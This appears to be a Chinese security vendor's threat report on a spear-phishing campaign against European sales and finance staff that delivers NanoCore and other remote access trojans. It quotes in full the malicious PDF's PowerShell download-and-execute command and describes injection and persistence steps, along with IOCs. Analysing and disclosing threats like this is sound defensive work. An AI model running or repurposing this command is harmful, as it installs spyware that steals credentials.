概述

人在做,天在看。





近期360天眼实验室监测到一些可疑电子邮件样本,内容虽然都是通常的采购订单、索要发票为主的通常社工套路,但投递的对象主要为欧洲的一些商业公司。邮件包含一些文档类型的附件(DOC、Excel、PDF等),受害者尝试打开浏览时会提示不能正常显示信息,需要启用宏才可以。当手工点击启用导致恶意宏代码得到执行以后,样本将释放或者下载下一步的恶意代码并执行,以此控制受害者的计算机并窃取敏感信息。从投递的目标和所窃取的信息来看,我们认为这是一类针对欧洲特定从业人员的商业定向攻击行为。

样本分析

一开始引起注意的邮件MD5:2040e6c0705c5b78d615c827f4a9ccbf

其内容如下:



邮件带了一个PDF文件,对应的MD5为:ab3a27dd7bbee2f7a477dac5efe9655c



PDF文件包含OpenAction指令,打开文件时将会启动powershell,由powershell下载并执行hxxp://www[.]winprop.com.sg/zxml/check/july1.exe

代码明文如下:

|

PowerShell -ExecutionPolicy Bypass -command (New-Object System.Net.WebClient).DownloadFile('hxxp://www[.]winprop.com.sg/zxml/check/july1.exe',”$env:APPDATAsyshelper.exe”); Invoke-Item (”$env:APPDATAsyshelper.exe”) |



将PE样本下载下来,发现是一个.NET程序,将其脱壳后确认是NanoCoreRAT,一种商业间谍软件,支持多种功能和插件,主要被用于窃取感染用户的敏感信息、密码等,另外有多种功能和插件,下面用我们关联到的其中一个样本做简单的分析:

样本SHA256:ffa42109954d7b79afc862a2a7ec828afe3b9c008731c7c7d175a41b1bb9332c

NewLateBinding.LateCall(RuntimeHelpers.GetObjectValue(NewLateBingding.LateGet(AppDomain.CurrentDomain,null,”Load”,new object[]{},null,null,null)) ,null , “CreateInstance” , new object[] {“IE.IE”} , null , array2 , null )这段代码相当于

AppDomain.CurrentDomain.Load.CreateInstance(“IE.IE”);



其中IE是在Class3.smethod_2中解密的PE,通过反射调用其IE()方法

获取资源中的数据解密,密钥为“Ykfgiozwzxl”,然后再解压一次,得到另一个PE文件:



对比global::IE.IE.injection的字符串,根据这个字符串来将解密出来的PE注入到对应的进程中(svchost、regasm、self),然后启动对应的进程并注入:

接着将自身拷贝到%appdata%Roaming[RandomStr][RandomStr2].exe(appdata在IE.path字段被指定),通过WScript.Shell.CreateShortcut.Save()生成快捷方式到%appdata%RoamingMicrosofWindowsStart MenuProgramsStartup目录,实现自启动。



说回前面提到的被注入的PE,这个被注入的PE其实是NanoCore真正的核心程序,其先将资源中的Data.bin解密,里面记载了NanoCore的配置信息,创建%appdata%Roaming[MachineGuid]文件夹,将当前的(协调世界时)时间写入run.dat并保存在这个目录中后,将配置信息放入一个字典中用来检索对应的配置,根据这些信息来执行对应的操作,包括设置自启动、bypassUAC、设置访问权限、加载插件等等。样本中加载的插件为SurveillanceExClientPlugin.dll,该插件的主要功能是下载、发送log日志、键盘监控、应用程序监控、窃取密码信息等;完成这些操作后,开始连接到C&C服务器,上传用户信息和接收下一步的指令,这里样本中包含的C&C地址为frankief.hopto.me :

下面是NanoCore的配置信息和说明:

|

KeyWord |

Description |

|

KeyboardLogging |

键盘记录 |

|

BuildTime |

NanoCore构建时间 |

|

Version |

NanoCore样本 |

|

Mutex |

样本所创建的互斥体 |

|

DefaultGroup |

– |

|

PrimaryConnectionHost |

首先连接的C&C地址 |

|

BackupConnectionHost |

备用的C&C地址 |

|

ConnectionPort |

端口 |

|

RunOnStartup |

是否有开机自启动功能 |

|

RequestElevation |

是否需要更新 |

|

BypassUserAccountControl |

是否有bypassUAC的功能 |

|

ClearZoneIdentifier |

是否清除文件ZoneIdentifier标识 |

|

ClearAccessControl |

是否清除访问控制 |

|

SetCriticalProcess |

– |

|

PreventSystemSleep |

是否开启防睡眠模式 |

|

ActivateAwayMode |

是否总处于活跃模式 |

|

EnableDebugMode |

是否开启调试模式 |

|

RunDelay |

运行后延迟开始活动的时间 |

|

UseCustomDnsServer |

使用指定的DNS服务器 |

|

PrimaryDnsServer |

首先尝试使用的DNS地址 |

|

BackupDnsServer |

备用的DNS地址 |

关联分析

根据360威胁情报中心的数据,我们关联到一批相关的样本。分析显示攻击者主要使用的RAT有NanoCore、HawkEye和jRAT,活跃时间从2015年1月一直到现在。攻击方式主要通过鱼叉邮件:

MD5 254fcc596d0979da69281b8d6a39cd2d

下表给出了部分附件的文件名、伪装的公司信息和文件HASH信息,可以看到这些附件的文件名均和订单、报价等有关,结合邮件收件人信息和邮件内容,不难发现这些攻击的目标均为欧洲地区的销售、财务等从业人员。

|

文件名 |

伪装的公司 |

文件HASH |

|

Invoice and BDN.doc |

HP |

fcc91d65e7dcd4582e3508fa80a388ac |

|

2015-937HK.doc |

HP |

e953e6b3be506c5b8ca80fbcd79c065e |

|

bunker order.doc |

– |

9fc3cc3879668bd162832e13472aa339 |

|

enquiry.doc |

HP |

d2f0748aa97c1e71b753045174851c2a |

|

IFO – 1500 MTS Bunker Stem Inquiry1.doc |

HP |

68099b5ec6005c3ccf108826ada45139 |

|

bunker inquiry.doc |

– |

66c516c92f0fbee26fa5c79f4b5af467 |

|

NEW ACCORD V1511 AMPOL.doc |

– |

1b07478171a9268377d4d20b3f73031c |

|

stem inquiry.doc |

HP |

1bcd4e67d23efa985ead8f406fb1d0da |

附件所连接的下载第二步恶意代码网址如下。这些都是合法的站点,幕后攻击者将这些站点攻陷后用于恶意代码的分发。这种攻击方式一方面能使防火墙认为这是合法的网站访问而保证下载成功,另一方面也方便攻击者隐藏自己的信息。

|

hxxp://www[.]winprop.com.sg/zxml/check/july1.exe; hxxp://www[.]trilighttech.com/mm/kl/march.exe hxxp://huakee[.]com.sg/uploads/anna.exe hxxp://www[.]royalcosmo.com/404/crypted.exe hxxp://commonwealthenergygroup[.]com/upload/add/scan.exe hxxp://harborexpressservices[.]com/xml/load/feb.exe hxxp://agrotechseeds[.]com/tmp/js/netbes.exe hxxp://marina-group[.]com/util/mmm3.exe |

结论

以各种文档搭配宏进行恶意代码传播的方式目前极为流行(这回案例的样本载体是PDF文件),虽然默认情况下需要用户交互恶意代码才有执行的机会,但有合适的社会工程学技巧配合下让用户确认并不像想象那么困难,利用Powershell绕过普通病毒查杀也已经是常规的做法。

本文涉及的案例看起来是个精心策划并有一定资源支持的定向攻击的商业间谍活动,值得我们做持续地跟踪分析。

IOC

C&C:

|

frankief[.]hopto.me |

样本MD5:

|

e003fa7512d1f1c9fe770f26698d8bf9 0a75ddc77ce77e71203c4cab42bdc4d4 f0440a138420b795b3b47fb3383065f8 93b5d9e2e5b9e83098490afd386dc706 66c516c92f0fbee26fa5c79f4b5af467 af7d4bdfcf34d1a8c30b5ae190075a92 a155431fbb9936cd90a6bdebb155c47e db616129fa1437e2ea48bafcca6961c3 93b5d9e2e5b9e83098490afd386dc706 e003fa7512d1f1c9fe770f26698d8bf9 56f57abbef6b1660a002b89edbb53b6a 9fc3cc3879668bd162832e13472aa339 c0a207529a45609a2d6f163cacf9c01f bddf87cec8bc45369359cb6f5ac57bd2 a3eddf3532deeabddd7b597a88b50f78 4f6d806d028ba5a15c38f5fe82efcefb 5247fe1331cea8c12dd1f9fc0077f0c0 68099b5ec6005c3ccf108826ada45139 5247fe1331cea8c12dd1f9fc0077f0c0 4e1ed4eaac477b7081780f0da5577455 14aab6205ca208df5c9b7c5ad823eea0 e953e6b3be506c5b8ca80fbcd79c065e a5c8b5296d419c2020cf6287b34523aa de65da953f32be0d60181a59ea75f9e1 af7d4bdfcf34d1a8c30b5ae190075a92 aed9065c55ba96e377f8e4eab6ee9c2f 028233447e5ae78256462ed0e30928d9 45609c6b498c5f51680d6ebd384f277e 9fc3cc3879668bd162832e13472aa339 56f57abbef6b1660a002b89edbb53b6a 7731c10ae6fdac57e415e6f08fcf1da4 61c6baeea60827387a92e56e732a0033 0a75ddc77ce77e71203c4cab42bdc4d4 49e984ac6f89399463d8d9ed72a134a0 2b23a081c1a0574875be9f10325cc9de a75f762848e483ece540875132749364 f87f7414c40aef8122da7642caceed5d f9aebfce494cb5ae1679e1f9ac9652e9 d1a1a635d701be62d43e7c44c132eba8 f35204915836c431e4119a9a37f7b6d3 21194b8a07fc3a8d0a11b83087614ee3 5a3a7c2af80fc7997c8638d72835b7a2 849201701103617187f1e44858d8ce99 2406ef01503d019cf14d3a0d0f37cba4 ea1ca1b2b85f61fdb3336976f59df8ce 9fb319eb714d6aa47a06620873000f7a 6303cac85c1bcc249c9922dd7f5cde24 c4b337f9b0fbbcaf697137923ab756a2 8f292354628de2becf7d566e651f7bfb 66c516c92f0fbee26fa5c79f4b5af467 d01a7075ab9131aea4cf0719a8b8f40e d2f0748aa97c1e71b753045174851c2a 3d09568536df4cd8f9bd55b85c6becda d383a7795fc8ae3fff7bfb7109bbd0ab 777dde0a861c251b94c289057173a030 5a7e1fcacd7fd30ce14f6d53c0938e82 40d8453f3688b80f72415d8ac4089ad5 bb527ccfd3d9911991423851ca60072f 1c62cd4b4e8184c56b5a2d953c7ced03 2b32addc51b3f08a83063ded98846568 f6eac13843344fc0662e267d0763a720 1b07478171a9268377d4d20b3f73031c 82223804e4beab5e634c2782ec15ea81 b195d9469802ab12d025d14e767a621a bbb911d69d317c9403b0616138010d6a f0440a138420b795b3b47fb3383065f8 507739e7a11dc42d2c46187f7bd61a53 bddf87cec8bc45369359cb6f5ac57bd2 0bc8071c4c8ef9a9428f1f7aab153342 3f373286073b39d9af21f4bc115b791d d64323258dc7fdb0f8b24c397afb3301 480d90b4736f91f21e4b412256a0c14d 3f03a029be2eae9bb96a90e61229c0fe 07fdf778f159266f624d2c09efd859a7 9ddc3f34d9fd38f8bd0027cdf7f61eeb 10c4c2c78a999f230e9827561822a896 1bcd4e67d23efa985ead8f406fb1d0da 8bb97ce79b6a8b9688871df9a076882a 9062791e4c79abc7eea891ff14453829 6d983e3ea6449a4e768fde2e417cbbf2 f1b115c24aab7a8bd03f52f05d7495c2 55700d86c99c535cc97bd301b376f17c d1e2c2454f1061c4bc839b2461a0243d |

发表评论

您还未登录,请先登录。

登录